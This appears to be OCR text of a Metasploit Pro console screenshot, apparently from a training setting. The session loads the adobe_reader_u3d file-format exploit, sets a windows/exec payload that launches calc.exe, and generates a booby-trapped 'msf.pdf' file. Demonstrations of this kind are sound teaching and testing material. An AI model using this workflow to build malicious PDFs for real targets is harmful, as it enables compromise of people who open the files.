 Metasploit Pro Console
File Edit View Help
[*] Starting Metasploit Console...
Metasploit
=[ metasploit v4.5.0-release [core:4.5 api:1.0]
+ -- --=[ 1001 exploits - 624 auxiliary - 168 post
+ -- --=[ 262 payloads - 28 encoders - 8 nops
[*] Successfully loaded plugin: pro
msf > use exploit/windows/fileformat/adobe_reader_u3d
msf  exploit(adobe_reader_u3d) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf  exploit(adobe_reader_u3d) > set CMD calc.exe
CMD => calc.exe
msf  exploit(adobe_reader_u3d) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at C:/Documents and Settings/Campers/.msf4/local/msf.pdf
msf  exploit(adobe_reader_u3d) >
Ready 25x80